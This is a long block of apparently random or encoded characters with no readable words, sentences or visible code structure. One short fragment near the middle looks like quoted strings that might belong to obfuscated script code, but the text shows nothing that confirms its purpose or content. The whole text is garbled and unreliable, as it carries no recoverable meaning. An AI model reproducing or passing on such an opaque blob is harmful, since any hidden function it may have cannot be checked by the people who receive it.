J2hJjJCJI!JsJyJ...C.J3J`oI>.#.Ah.J.hJhDJAkIAkMphIwrvqFQhrgAnA.J.hn!In|%JQ.ApJDJAhg.AAAfJPh"sAJhuVw$Jolyrdy.gIoirDAd.JNnDg!9N{JICD-.r.iIshcg.JkJ.yJX.TtPC"JHgADJ.h.!h.o,I&kJAb..ywDt.EjyT\/..r.kgvJtJ.uf.hJy.A#C.J[CbhP\/"59Cgng0C.hScAyI\/J,..Ni.hII.hhg[C0&CP."$g.C.h.JIJnJJC.wiM.!hJ.JxJCuJ^"AC.EI2hJ.wI...s\/JMJhh.AHE..eTlPk"0g C.h.J-JJuC.n\/ 44rIA.gI6!q.\/\/I_urgAkv.FAyxg.18.w..0cAEooI.I.gg-kw9hkJr..JgJi.huz.^eCthuIJhDAIrNg.r.A.hJEu...EJ9.`ArghI.nvpP.hihTW.AE3.Ig..DC.syAi.GNAInI2h.gshh.bC)CBhgIgiJ.Jg.uMAC.CN\/I.hA.hI.Vr[.4.r\/EvvEvCnkr zuJ.fuJ!I.AhC.o.iI.z.W\/.grAg..I.hhAMCkEAJkpDrS\/kgiAG.FI$hh9_;JJu.0.AD(JJ..A..JIghT9rJLhr!..hd:EhA \/wuJhJIhJNvsM2!.JIJEh)o7J.AIAghEnJrCzh2aAhTJD0!2JIh J.Jowg..C.vjrJ.09.w\/uJInrig C.XjbIe.EhiC9yJyhC!i.9D0<Q.hE..+J.hE.rJEIyjT!.J.h A\/Ja..X2Z.^hCAhkIAh g.CnhJAoI.d2rCAD.6J.hEy]N.rJ0vJohA!jns.J..9.)Fu*hEAzhyEi.l\\yj]=0J.hJrgvJg.9hoJ.J.hA.I...9B{z..99zg.#.C2hhoDrng.uf..g7E.PMJ...JEfvgCI.wa0Ihzh.9.io0LJiIrz.AC.hLJ#.J.u2hhD.CAgh&h.jISwgIIw!ugJhADIphDIJJAji\/Dhp.EEJv...jijjCph.hChc.rn2JhEgJVA.(...h.GcCg?c9!KgohJCC..NJI!AyCu...rCDMrgCkJ!Jg.hNj,IMNCIwAgC\/.w.JA.yIJhDrh.DI..ChC.c..hiJzEpkNgJJDCiIAYiTJADgiuTYpu.hCJhyI.hCt\/.IyhJgE\/.hDJ..ecIih4t+kJC.hhIhhith...At.s.CkhJzS.0I.IwnCgAY yoUEJ.yC}0u0UJJIz9.rD0.h. 1.hhgg.rjyoJ..EJgzogu..hyEgAYjiCUJNhu4EIsuC7h.IhhJpJ.uhAg.r..JCIykIdhh.o3hhNgJRyhogg29KJRhI.gA.AguuvRuI!oJ..gzJuMJgi2Ihjw9Rguuga2pho.#JA..I.0e.Gh0ugR=p\/gh2zh2gJR.I.80.Eh.JtgChIh..vijh.RtIJEJ.AiruJRrI.I#.0isJ.swh.2.hwwJRAIA. 2hhc.JJ$0IhDoh.CjhuuRJIn.r2Ehgg.RjIPc}.Ij\/g9Y?iAS$hOJG3ogdY"orSAhuJi3.}yj UoJc2hgnYguAUhJS2E}.x(UrJ\\1&giYuAsnu`\/JS..r$.ANJ`hJbSJUnJ.0JA$SE.AI h.krih8....dNJF,g.rgEhvg.ho.C..tADx2gCE\/.rI.hzonuogrgJrEEorkin.JIDhNkJvr.h.$.nC..hD.!D.A.YEp4JI.hap2VaAw0.gq.J.hnJuuC.oA.Jioz..ijvI.V8.Mai.C..awgD.#C .lA.EJC..hC6kF.n.JELKEEkr$iE.nAkIh..whA4cgC..MCh.Jd\/rD3Aqw.IcdD.koI_9ki?8N..C"h.vAGrrg.uxhiwECvJhu.wAAh.jkiXNh.qMoVrD..scJCw.JMr.DpgP.sjCIzh.!..nJn.IhhJgJT.kHMp.AI$hlx..AdAIhh.soG 0aiwhpj\/.u1JIu.nghTIk.M0.fIsuJgJrgECaCIJvi._9.gE.0.H..CC.w.oA#knIOcn.JkQNLh.hKAA.rgAmJifrJ.CDCQ..b.0\/J2[AJh.A.C.x.g..JEgrgyrCE..tIagEMaC.hIyJ.rAJzojuhwSg{h...qh.Hh\/AJlJaiADhjgwrDns...W.CorCwh\\2DgbEr.zd.zshhhaob.hI.uEpC.wCozpgCrkE}z CsD{iECJ.JAACs.pAIhuh2JEyEAC.IAIhIC!z49gSIArhDChzD9ISuAhhuCJhgFDqAg)gfz.1gAIAhI...T.oJNJ4r.,Ahp+h.g!.EgSAJNiuCc.w>IgAu.2S.D.D9CrA01ah4.K+khg.gA0...gM!.agC.uAJ.ATcoE.jD.Chv?0AAf+Ah{.\/AhNJu....Jgfk8Q,hNkACI4J.rAS1wh.w ..ihAi.J.AMn.vgiwhQDhE.JCIgJ4INT0..hxh+ph$gu\/L.MI..ig08g..A hIxsihri.+IJnE0uhawl.Awj.CDgnJ.Mf...\/J.DEI.pkh. dJ. .%a.I.sri.AAMnAJ. ..qEh9tA#t..E;.8SJhJ.JC.hIsg.JAJwxbhcV.8.0AhAhg.kkAt.hDJ.hSqMG.MTgyhIEr.t.yA\/hsfh"SIhMAqk\/A.guIhn.AhCMC.hhAySIhCA.l.I..JqJh.uIAI.pa.IZsr.uwkA9.q.tAavAJvruuC.Cf.R2i..A.kA9.hDrJ.AAEh...0I7rAtSA@u.I.ru9NL.gANEvE.w.rC.hu.JC.hDsn.\/.DE8CihJ.b.SAnbPCE.hwJ.r<.FJpg.RfAM\/thDv!CJhJPJIJ!JNJAJ"J7..i.h0VC$JxDJ>JJ\/pOI?Z8J!JJ.h.JDJCbhWr4uJ%J.pD.hJCJby J.A.JhAhJ.JhJwh.!\/nS%0QM\/4Dh1o)2wA[Ab.P!"hgCrN@f$.3.\/cDp!!JgJrJhJAJJJgJJJh.Jinh.VJ$DxEJJJf\/gOq?J8.!AJ.h.JhJ b.WJ4.JAJ.p..oJIJ.yrJAA.JjAIJuJ.JfhI!.nI%aQa\/uDI1t)Q.AE.hvEiI+hogCJJE.i...<gFdgcfJMA9.J.hu!dth-MaD\/xJ.C.JwJuJJJCITh.gA\/hNoJygDJvyI&xPh"uHkAEJ.h.!h.`,x&hJhn#LM(rohgM\/.NAJvgrJDyR&hPI"gE!.!mu0hJ.hu!.n.%.Q.J*gtJrJgJuh.IiJ.J!sJCM.h.DJSJ.JgJ.nvg!9oJkh.!.tf-6a8\/iJhCAJJJ?JgCy.C.uJfJ9AckACy0i.E|A.C#oAIJCJh.uA.Jgh.!h..,h&.JvnILg(EoTg!\/ANnJ|g.J.yA&sPu"aEr.Jm.03Jghz!tn!%IQ.JAgIJ\/JbuhhJ.gC...IIh gJJgEwuh.r<;FAgJ..AgzCDh!.J%JnJAJiC$wkJ.DIwJ=.0Iu..J.vgyC.ThJ.yHh!IhhCJ\/J.vv3J.39h3.M.j.!.JJhvJIJkj.NIJ.J.JJg.CAT.JiyJh.IAhMJhJCAfJE\/g,wD"wIMI!hJMJEJruu^[AJ.SI0hS.CMvJhJzJhhqIIh.JAJTshD..JM.\\g$!3I\/AIAzuDN!gJjJJJhJ.C.w0J.D.w\/=.0Ju.CghEJvJOA.w.D.T.Jg\/ O2?4eJAhJ\\hI!J..,A&PJIz.LJ(JoHgTJr.J#g..MC.Ez+Pw"hEN.gA.ig..0hJDh0!JnJ%oJhIAB_orghiAhw\/A1X)0.gE-h0E0nr.!MPEh] SD.o.AA"JJ.hgiiAhwv.NjrI0oJuhJ!JnA%!QJJ8vrJ3JJJrh.jP.krkPA".gIJCDA$b3r\/nIrfADu!yJhJJJiJACw0S_grAJCJIJCC!.A.0J!J9AwcjA.#JAEJJJJ.SAAJrhC!E.g,J&JJ.fALw(hoDg.JlJNyiA.hIJ;J"AEJJ\/S,C.:\/!Mh!gJ.JAJ.JyjhKu\/h1k)Jw..,IEh4JJJrsz.EC9JNJ.Jwnqg#9EJzh.!0t.-kaIv.J..A\/v=J0huCi.hJj.\\E$.C.JgJJ\/.OJ?Ne.v.j!!.JAh.J0J4rJN.J.JrJIoCCtSI#A.o\\.fAP."9El.Jm.0.yrr4.hgukM.J.AI.rKgACJhhJ.J.AzwzDST.JJJIffCEAAI_rAouD..C.JIAhggz\/6N.J|gpJiyw&JPJ"NHAJE..IJh%gCi.A\\hiJhJ.sI..J.J9J..Evo.J.=DkKh...E.wcghChwiu.EaAI.sI.n.JgJk_zJiTk.wn.yu#kIAI.hD^JjkWpjsI.hTJyDIsrJthy ApDCwD+rgJkJ.uAIIh.A.s\/buoXIA.vC>...g.khwyR\/.hgCkhA.D.AMI.^*CIJO.2A.hgkh.AnAJjgwjJ!hJNhkJEJ!.DJ.nNLJ(VoEgdJG.C2.lh"FgCS9h.gf\\g$J+.fvM2!yJ!JAJMJAkAK.\/=1.)1wr2ClD"Ng.S\/h.gb\\I$h3J\/.Icn.Dh!DJUJoJAJI.gf0J.C.J.J.Ju.rJhJhAJk0Cr0v..|`.h#.A.J?J..hAIJEhh!..j,.&ut.NJJJJgJhoJ>9#oAQJJJtAhJhJvf.M.!.J.JfJXJ!khKy\/.1+)Cwg2hlg"sgySEhSgC\\J$030\/uIInADA!.JJJxJAJI.rfxJJCkJgJJJC.rJvJVAhkjCA0i..|g.n#"AJJIhv9j3w.JIgA<Jkwu.r\/$M.tED.!.JvJJJ.J.JIJ6JJJSJrIjhCJAJCyhJEArJ!Jrk.jk!JJrhsJhJ0f_W.4.JhJGchAg#N..28lh"0Ec.iO9!.JhJpJCJ5viJDJ J-JEAmhJJIJ-sA..JhJ!JhJiAkJgh8!Itu-T69[J=g0AuAJiD2$ExsJuJ \/aO\/?z8A!.JFhhJWJ.fYWJ4!JhJJc.A[#p.A2AlJ".E..fOJ!.JSJ JBJ.vJJ.JkJ.J.A.h.J2J.sI.JJEJ\'J.J.nE..w.WsFAuACo.CAyrJ0\/J hE!hn4%.Q.\/.Dh1J)awz\\hf.P."Jg!rg@o$.3&\/gD>!vJEJ!JhJJJ.JhJ!JA.JCuJyJJoh>S#oAsJRJCJ!hg!D..,S&iJDJ.hg(yo.J=Jzy.JJABJJArJ.JgJMhg!ynJ%9Q_\/.D.1J)2w3\\hfDPV".gfrI@J$.3D\/ADu!wJfJ0JwJkJwJAJ Jn.ECsJwJ=os>0#kArJDJ.JphT!..!,(&hJAJIhn(soAJuJ0yoJhA1JoAZJ.\/y,I..ytJD.uAphAIghAAG.\/AJJ|hh!i..,r&hJDJ hJ(.hIghrrS9#s.C2hl "PEJ..O>!CJhJAJrJPzhJIJhJJJpAyhIJrJrsi.(J.JVJDJJAuJth.!!tk-w:z[J=.0.uhrC..JiJ.Jxo)>b#JAhJ.JyJEh.!y.A,I&iJuJJhc(gh.gArhSI#I..2ElI".EI.hOz!IJvJnJ0JJzCJtJgJ J0AuhAJaJRsA.NJ.JyJAJNAJJ.h|!ht.-):z[.=#0AuCri.1J-JCJTox>A#bAQJAh.9h3s.nAh.10g...hEAhC.rC.h%kA^hC hAou.hfk>\/.yg..HA.hI.vC0hug.pnAugqIMurMCh\/u..{ISr!u.. U9Ighx9v;.v.vha@f#gSAI.9I hnA.CoJ2tur.krJrfgJ.IyAJN@v0.`E^JJ.gAsI\\.Jv.eJrJoESIv.s.rAvMgnA .DI.hL9.Jzho!+.id.E0AJvhu#hII0zqllwrMj!hJCJ.hAorJ`A$ArhhaAfAtO$6p#.hfnuhAAnAAD\/gM=!.J.h?hIwENb.xfoE.A%h .A..\/OtC$.gIrD2..f@.9#hiEJ\/f8ggJv+Mhgh\/.uAhLIDjyu nDywADkD.o\/A8AgkrAAH..g!r.0AJ=h0!J....0!D\/hy.gDE.u.jXA.ykCjkyt..AEI[AEru2JAJIujA!aJ.hAAgEJrIufphv\\.DfC.A.hIh\/RsJgSr.E.l.q#r..i.JA9.JCk-.y5jg!.J.h.AhJz.IX...ESC9E\/tzqgyvhJzh:.r.AuIJJ AJC6h!y!ZJg..IE92vAI.PA 7gA9C.h.kiN.A\/z.jh!aJJh.ACM8.J4Jw.JhAoIh.AoAy!gg9.;.vovk9zJfhD!h.lDsDfu.7hG.id.I9.oI.g.J.z.hnhApS[.8IeA4C.J.vJD\/!qJ4hahhJthPhrC.hrYAI.uvZAIhAENyv}.AEhJJrhJhIIh.AgCxEnJJpdr0vJgytIJ ka.hb.DC!gJ.hhJCJ3w.?\/2I.nSJ."JJ.F0rJ.hu!.n..g.I9h)hbCAJzJ2HAJ..g0rC2B.\\@g9Ah.0.Jvhs!t.g.I0NCAJCJE\/Ib.h.rikE2PACsa..vDu!Aw3rAIE.TGAuh.CJA.gICT2>..SH. .I.g.L9IhoEYi.Ahh..ifAMjoJ.Jv.MJ!oJ.hPhhw Nu.h0.ikwAh`JJCChy.0C.I0jhZZgMaA\/.ryT.AAJ.hJ!h.o_..h...F.QChJZhsh.uwD2.hEr.hk..JJ..Ii.hIkE:JrhAg.\'AhJJhE!h.._EGFJ.\/As.guED.iJ.CA.y..Ah.rDP-MJ#A\/CI.J.hA9I1pfr!v^rET.j.k!9!9!.h.DAN.yUuA.JIhc!C.k_@D.u....g|w74Cuu..JIsr.Ag.kJIjuD"!cJ.hlhQ9A.4ArJhAAgiwE.lS.h.zouTn.9\\9AICzs..4$E0ih9wJuh!!..6Dh<J.hE..2JhhA.JJFArbg=IJChhrh\/hg.AIIe.hvueTk^SCvg..D.Jy.DA1.tI\/h19AJ3hA!..Ad.EzAzvhuAhwI zIlwwPMg!.JhJhh.oLJ ArAghgaaf+t.$h90JnhI!D..d$Ebg.g"gy9Dg.vuCA.hwh.I.OAjAoA..s0TiA9JJnhB!J.DDs<S.wEn.JJShAvAu\/Zhvnjk!hJ.hBAEJJ.yX&Zg^hCJhHoS.vwh]g..AZIDxwrMA.M.JhAo.!0.JNhh!:nD.N.k9|)JuhhhA0h...CphMI.h$Au.E0.ShvM.uDEJu.c98oc.C..AJI\/n\\Jgh 9hzA.\/..h.hgpMDh8JrhgukgI1hJoi.h.gE.vc..o7.JyEhi*iI.sk.o.hNyFAghHhggGE0.gNqJgjoCLsiJAhhgb.hAu..JgCu.]hIEjuS.gNID.h1tDhpIDrbAi.D .)C.J?...Iisjbpd.JJw.hgJ. hgAEh#.x.r.gcAgNcG.C1rC..uNnIII"Ah.9C..uNIIvI.A..kCp.cN.IJI@A..uA.yEbE.uiCj.p&MjbA.iiyzhpJNCb9gC.JAJigb.wCC\/d*C.hok...pEIToEDg0 EgjNAf.gIJh.gr.D0*D41g5uF.giahgg.r1i5hI.hv1ahjwJ..SJhJjJ.!+wI.roiXJJI..g.CIjrht!fA5gp..ho..Nz.oxCn...tN.uic*k.Cphsjw...JtR..cA.ngknJ5vIrhughr%..Cjzz...jNDu2sukhCIh!g.GAqJgggI0HNjhJhsAw.DACxLiEhh.!.g.D.J.bqJjrF.Sy.I.AkJKiE.TC.E.0.20ihT.PSIXJ.JANhhgh.Mt.A#l.asJApoA#grr5gs.C.LCgArCtSrhpykJMhK...J.jAJIhhApw.Ag.ka..M\/. nshgSJhAAhg.IAMN...hw.CA.IADc4WJ.IIoh,uiCG.-.JbEr.yFz4.Ify.ICrSEh.y\/JNrlJhpou.xAAIso.MEE.hIwuADku16CoECvoy.!dhIIrzikC..IAyCz..A`hqhH6AyHAg.IA.hcAM..9AS}AhhIA6.)9CSwAAh.CEhhFgk.IzEM.kv.aaKkFAg+ru."C.DuCArh.g.rIuhApdhUgA.hgnggTgv..bIp.9ghMi.SEg.uyzDJD4CEC.h\\r.. c5.ng.uc.fhEu.AJ.J.J.dME.AgJ..IJh=g.r..JCZy.4..0C[hJrC.Ac.Aa+uhrA.S hXv`.hI.o.wIIAIJhEgKrSk CC4I..Cgh.rJ.Ac..gA_hALJAihk uu..0..|C.hCg ICNsEL.IzCuhh.rCzC.hr.vC..MAdgCIA.Chhogz0rk.oAhg.M..9ES.IwONigII\/.Johy.grJ&E.gywUDiyJTjuyC(pIr..`I.+vhJM0EAI.iJjoq1.]+.vfMgDhIziCjyq..!.JuJ.o\/.4.rgAhihAvEArJuDpJvAh.houDk.rIcPLtIhDrh...yRhvpdrHyD t.J.dE#h(w4.C.IfI..hNg%i.IcNhI6i.aN0t hnJ.krypCnJ8hgq.gggh.kM.I.D9J.J..A. yogyId0.gI.hhgN6 qDhjt..4whtqEwy.nuC. J4hgCI.wIuACophrI.nJ..h\/hb. 1oLg.ohnC8hw .0ggDhJe.h\/.uD J.jwf.gC"s.DSue.h.iJJ.kv+bg .tgu.CjzhEhyv\/s.c.J9h.!gkgJghMr..4bwU .bgh j.EJu3C.ggCI 9..fJNuJCg. .h.I.rkioahAJ.JSjh.ks\\Cg!rM0I..|z..\/.eJhI3Li.$dr..\/.\\\/rugA.ur gnn.ErhoIgJigh.kA D.h.NIqAsoEz1rhhJIJAJhvIghJIn.oo?yT.y0+iJwghhvy3 .r9C3E.Sh.hJD.gECAI!n.v0.w.U.g.(9C9..fAO.IIuhJ.j.J9.z+CAhA.DwJ4r.u Dr.p.nh8hwh..guDIJeh.\/4,...fEMJ9\/.\/..ACggI  wJu.Ig*r2A.jEharwvJNRJ.gu gw.N.JJghIIhonIv7Rqh".JJk J.Iw.t.uCChz...rMhEMA.J. .h.. h...u.Igh9Joh.J.vfyA.S. ..E1.I...ghrY g..0yL.Ig cd0\/oughJ.!C.4.w..1kgj.yg J.A.91hI..Jg r\/opgIoku..E H.iDAg3g"ghihAJgh.J rAthJh..9 .DCD0u6NIgs..hE9E3. >k.jyw.NDgM.I2t.nfu.IIuh.Ju..E.gJvhE.uED2g.pJ.gJK.\/.E.wfsAi fACiE o.A.g0r.N..hhh.uDFS\/ uwE#Hs\/90Ir.NyE0.idJz.g. wuACrzhDCD.hJhJ9h...Jh)P1gb\/zs.rz.J :.rEAhr.CAi.o9ALu.I.I.sIMh4 \\w0uhhA.hhihfCCh. AKC.q I.g.Eg.hghMochD.h iANui .hIA. uA7hr 4hIgw.AnJCNhd...J hbhhAjCgghwh.CJhr .rCGt x.S.C.g..c...\/.s! .2hAN .o!.f.nEAg]hJ.g.k I.CC .KEThDg`C..E On FJ Eggv9.uSghptrekChIhEgw. h.f\\Q $u\/kJr9cJaj.J\/SsW ..r.l96oIAMICh.r\/Ei.2k| ..AAw .e[Eh JCC.Kgh.EgJgIgoig KS IJkAh.j%Nz\/hng.hr.ugAA 3IC.A9u r9rghg1.0I0hgAC.u.AChh..JIDhE9rovI..\/gzhi.4.h.b1.nJg.\/usJiA3h.BShAC.aI.hag 0JhJr..r.IIJ.TS]h+r4.J.Cg.ri..gsrU...bEg.r.Cy!hq\/=4rrph0z..uh2v\\.$gAr_.y\/.u.E.hA.k0J\/[u]...f.E.f1vnh.g.1pjrEDgpu.u9!gCihIhrzsy.yvIMDqJEJCh.f.. h.!wh.k.J wMAC'),YDC('gJwJC9.IrAnJS].Bh.w.IIJzvk.5IA2JA.!r4A*dcOAD.AhrD.rAMh..JCJdN.!2eb .vyqwCJ9hcrh.8O[rpDharD.rxMN.. In..kAIh0OSj\/IuJEcsOCzI.OOD ogOh.g0d.nhT.h9sMHr\'..fIbIoSC.AtO.3?Jqw,Idg1\/JJCACzu..c!I8izj0JOmwiOunho.uup\'r.\'NAi.gAi74DsIO\/ c`pAJDJ7EI.&M.CMZ.^O..n0rn\\g 2sDOhIA`ICCOEO:Ji2.AOIh7u+hO0DrDTh.O.Mr-".A(Ok2C)0o"ShJJhh.<MCNAzS.OtPJ.g1IOaO\\JOJItkOoA.WOhA:.cI.vD{Sg Au0In..eO!zI*uDhOHNAAhJJdlvv!rAUA#.Jorw.n O2hsI. 00mJJ2..I.IDh#ge6hChJh.o.WJ+. HSThCBrIAhOcGN.AAOIJJJS.zJAkfE0OIOAar.J9 ShhaA.vIHjAtk.hCAgMlJNExjz.2*.1 DOIEvuJy.JO4M.TuOpJDhI!5.MSQOrrJ...2#9! (\/Jh_i.J.wO;EOHJkf"`C.3AwJ0J0Rr%Io.hhEgn$i.IJhDg%<AAI.t.AtVA)ONI.&y.JO.tMIA.O1I0|.I:AAh".nr.EIhJ.C0gO.-INhIJh!O9i>BJ0JO\/*OJ.OA....Mh!AJhJ6CxAg.lA).JOyUh.E gJ!.}saf.E!rg.nkht.JCy.JJgs.zJgP.E8I..rCu.zr. ngN.9hA.hAsOv!JM06.i..JIOo .J Oy!.IuC..yOEJIzZg_ck..Og!.E(r.HArJT.IA.aO\\AuJtOrE9hAbr.duyg.aju...z.uCOIO"ii%.r;k.vnhJsJJIi.Ot,|.d)!hAgNnJ=3JCCwJ$AJI6IDJJOAknOc?szuC.0IIECCJtjj!b.S&ggO!.J.E.RIb!IRIdD.DJhO(igODAzhAopgqD C.i9J7.1AWPrAdrOhJNrIj.J*XEOOggh&.OhJLSA..-JhJL99aJJIfhJhSbJgMgkJI0Ch\/UCEAC-ywg1.g1\/wiw!fJA9gMN..yI26IjMsrgIXi.D.hJA.J ohD#wkM.+..Jfg.(wIwhOK i.EpO.xu.hKw"ii!DJT.IOwR.h..JS.zISATaJE<LrC...S.h@EcIAE0.J1E`IA.hO ;zjuIhpCwrDJtIOCD.Acv3yS hD3Sg.Kh hJIv\/o-Co.hI0C..AIJwEOEDog.cg0lAhAJjCZby!O.z.Cg.rJI3.hp.JJAmQh.CMNhCIs O.2hzC.sdhEM.kAg0y0kdCJ.p..;0UNO. Eut.ghgIhpJs!u.hO.C6j.bCyihJ..CAhsudEsh5w.swawOIPvsh.rKfL"DehNA)EI"COJr0gCf.n.EOS!gdChNJkJiD..C,.9OC2guKJy.qvAJGEh9hJh.E0AxA E\/\/y..Ak1jyE.0I.-J!OA!hxJJ.(..wouJVG.shEDA5.Oh=.tXN..nt.DEfDeCAGApJh9v.wJ.hOAz8{C7.AJaQzFkfDrs9AJhV3KEngV\/vC.Ahu,bJ.EJu.jJIoU%gw.0IOIh!.J..Li..J!OyaiOA27 \'j.Fg8hivlJohgaAY.[k!rCJ.cE.Jf+DOAT.!!hO8pJEc E0kJMEwnAaSkJNIiJhJOJuIgOwA)CArhktOHwDn@.h%NTOgyii.9sAk O.Mh6Ji:xcggJO..vJO..J8bfWnJs.bhhI1rvJbJlIG5CANzwivAbJg.C.qyh\'.!4.Oi.!OE}.A^J.OhgZdfJm!h,yGg..wu.EsO0u.ArgJr.AJ7k0q2Oy.MJ2OOg.n9. r..jhAOOAh4AuIw ty+EuCEI.O!OzhJChJ.AE!e|t#JOh.\/"icDE...C.J.iDOOAI.gh.gN"It3^M!C7wowA. .CzsCJ!.j!EO.nJgt(&g.hyOhJ.JhNTr\/.sIzh.r..8nJvr0Od35D.JJ<C7AlEEI3.EC]DOIz9u4IfzJiggpEkhwoOnsrrbgxDOsrtgOAyu..gUOAgxkh.tOrgD.]ETNEO..oIA..;J.zBO-hDDu>h%hDuDOfzgAY\/ElhIfhA&.CnO.<_yjMBh.bEa=E9Ona.Ez_Byh4sMmEEE, OyzJI.hyIA\/A4EMukJg.y3!p?JEOhggAk0.?tJuh .HMAhtOg 8f r4wog.DMNO"uwOiMhJ f0kEu.J.lO\'aIQDFI>SE6.hJiuhikhhOjDJwDDJDM.kOODI.JhRYvIOhO.r!wNdaAkAJJ-n+th.hjb.JhOcAyrjOJwTA.vgCC3IEpb..J4\'D.sTO.io.\/JsO O NMOE.EOJHzJJ<048D#&OO.88.JMhnt!@A.NJvJnh?.&uIOOu%g[vJ.E.hh!ru_N.v.I@.p.JhEI0I -HA.w0rLmuh}J2MhrW\/.Eghg-Atvhw^n2NEr\/JyEw\/!h.jhyD.JJ..TAA.kAg.OO h$5^g0f Esi.OlggEneADa\/JhhJs0.AJ3oEI.WEhCJgA..CjAzsiI"fvOOAho.JC!JOxh!Trc.fIOcgnRhk.oJrE.2hIuEOiEO9I) [n-O*COkOOdJ.tal2rv.Q!x! .Mo,I $O..J.OCJ4.hm}sJO.OOJ.Ir.9s.qN0vubAd..JI O^p..wO0J!hO4O.KJ@hOh.uuDuh.Nh4<v.O!J[ hgO.khCE.Chyk Di.ehrzfRv=kuNC!wh2fDSvJJ..$De2ynO!Df hir!..OrG.[OJAgrg4j.JEJ6^8EO&vpJf..OLbo1r.OJn.v9ud.0zI.hI>\/Ikwtyg..JhO8Tc4.EorW.gJygM+0OIJCyafu\/otgEgggIgD.QDJh.hsJEh.gyXDIw.IO4(.cJS9JhS!Jzk4h;> J..JIu.hIH+ttOJnI!;hNOIOgOOOThl.r.O4JcheIbn*CCzQOOsVJAtD.DgIPhA.4aACEA\/rIEVhAhCEhCAhCjGh8iwAJCDA!JO.z.6O).6vx.AJ\'tAsOvvnsXzcO!A&!rIA..gj&.wg3(h.Igr:quz7\'.0htITA.EdTJk guP.J?!E+.ObJ4xC0hwn.ksu..$OIq2.Iii!IIOdJrgJwhJ#JOhEOzEI"M2M.7UJkQAxrDjro30g<w.J AD.D?O9ZOqJ.!.JkO(mvEAxhCzEO\/CEoBur!.wrgcuCJo,OJAsmJuAok.AJ.J\'wO5O9hrgCnrJA.DO.y1OdorJ.DfhAfJIkSt^.Oh\/y.OOJ&OAO O.h%99JJME-NbdhOp[zhtS\/kj0OwM.i\/D.yMrOK1CEsrOw I..Jgk0JJhJd.w4Dmwdu]J7xkYkEJr.9gSbJ.J\'IA.E.CMrh6h..fMwz.rJJJhg.fvoOkOJl.iV.;g.ryJ.J.`AN.Ohm%J9.cJOE10mg!.gq.vhM.3Eidr!u"d?jDT<DAJysgctI.IOE+JJoJrIJguSRJCTznw.ns7 AroGE".9A0^.OsJnOa9.@0hEC[JqIrh\/..cO.n9h8S .p.h0!EnJdgo oc rOTAA.hiA JAG g.xh.Ck!AxrP..y.E.Og5P3rrJ hOhyvJuAhrAUw.A.EvAJ.k$rJOIwn>.Ors jC..JhED!2u.D.CE.!OuzJIyO.f1Jhwuzg O@gJryv5JA.y2.I.fiBI6G(9OC!#g.Ih.FEsJ#JkJJhOoJS}.vOhf.Go0g3ugunrJiG\/.*.OO.#kiEOJ 4F.Yurhw.Luv}?rnA.AOl0EAhP.0CGP.ChO.v[J\/.vOAK.Jxxh-a2jj..\/hE `.hgO.J.C* ApC Chw0ahh\'otOPkJu.D!I.r#M.CDSJ[It0k.ACCLDADkMJ-.rJAOOhM.!ghIDApIr=BAh.Iv< dI!iJhdgI)vn.9DvJ.O`E..gdYO\/zkFhLhccArI] .NS.fh.vf.J.JmAzCt4D\/J<.w0!gOhOO EXx)O wvC. uh.hh^..%8DO.hY.UAOChJkhlJ3Eed.J.Jg.zhCrh!hJiS Jv9JhhODO!.OhA(J7h "8hAJzCarokACOkODOC0!yvrhh.v.AI.JJ&JHgr>OgAC.hnihOf\\MsclIf Ik....O...tAc.JGEhJOjJ.s.QOghA9IKoEM.hOID0Olruh!O4Og1 JApCbukIrh!sJiXtgy2.P.w.EwJAJyhAhIjnAvOJqC0DwzEJEhA0.hDEO..hhir.nX.uhv ETh9E4.1wxI.x#N0rE0.ujC.kAe.KfC+fEJ0fNA.IMkpb-4cMAO.J9OtCrhO$Orj+ n0.Nu\/i!h.A.RJk.IhEAcOCEdAAOI.*qa.JE.l$A.0PNJAIJI\/AjdzhzA4I..geCOswk.KoII .JAIbG gEj!hF.g..rOAxkIOyAfiE.r8kfr.J0v9 kLgb`hOA,h.%JRhJv\/iOOohA. j.eAI.&Joh2kJ,?wA<A0..SJ.fEDOGhIh.JrvjOhD..Q!I&rJ0.Xau!EEOR.IvJODyO!Jv.GDh zt.ThvgJ.CJRJE8O*rJ.hT AgOOrcHrgD$whcwAb.p+.nAd.iAE9C.ntgIu`...0k@h\/vrEOh .rEuM.O.O4J9C&fsqVEIJkDnIoEOhA.ChJr..c.JhhpDI8E.hn..y0..C.# O.C!ut2g\/+C.vIO5sOJn+2."Igh!*Jp.EJarhfzgCJq.C39.AoJSw.E.gJOhS.I.hcO"D*EORn..J.rs.O!gkg.ggCnKOhu.JAyJd73Jh.OAy.DrOJ.I..li\/.k(Ox.I.o.uIi.f0.CJgf.JJOChcEyhCpA78J9.S.f\/ODAzEw.3hII8hJhjvAAnegx!np..Oi.PAgIISDzgj.;JIJRC.jiA0O,OinniDrnhE8Q^.w..aFa\/!EOOHJuvI\/OWzOg3EAsrAAhn.gA\/..{!ru jIiiS.V^T..A2c!lC0hhOOOMC.ggIhhohrlOzE.h4.! 19[.DgS\/OnC#.-EhJRw|DOgIO=1JE+lr.ADIhnMXEC\/ghJ\/IvE.OIE#u2>prC9Z.1.r1F.v|.L+lCJO.AqT\/.hz.}1JgsHln.qIcr.yCP.J.Aih .[cpl .gO.OEh\/y0rrMOOrIh.O.gDgr..kDhJJEOC.rmuOdO<EhJJS bOJhAIs.AIrvhrdC.0JtgC&Op. n.B2C.Jh.O.C.aChB.JDwOrEkOf!!I.pr162.])w40h4:zOOOJA8w9JwhhCh.4.hN2rvq.a.hJgIj.sA.JD.kEOizhx<f.a.JAuhx.E=mE,hO r@Mgow.&k.DnJ.woA=truB.r..nRhOlgJC\/.\/ODOj.Or.y.iOOOhOOFiyduIIO\/.\'.2i.OY0hnO02}h.o.v\/lEJANlIJu..OOi..yEO.IJjtEsEOEqQEI;iA...hoODAu=4 h.NCcJhNxtxg+ziJgAr..ACEShz.ACkykO.vJWOIOKOq4Kd.rOu\/..AC.[hO...XC.phCAOIO...OhA@DIAh0JihAJA\/J.rDHhJErOD.+O.s9.A3hfvIghhEg..uJAo!D.asxAS.O.vghvkC..OObbbI.XM.dh..JJj.]KzrV0S:`]VO2O\/#.h .7hvo.gZECE$. OoJDMhoPEO+.ICIs...iOyOvIg-gOd wsID.uBtz.OJfohTJ.AU.u.OhC.&*hEfAOuNII!goAaBNOgh..ONA#OAiE.JAwEwOtIbS-.hIoI*n.hIzSrv.Cy.0DSjM .yJ.0D.pAAU.NIvkk%YjA.akEE9rJPhMCnUM..hgwIrETE1h.hJz.E 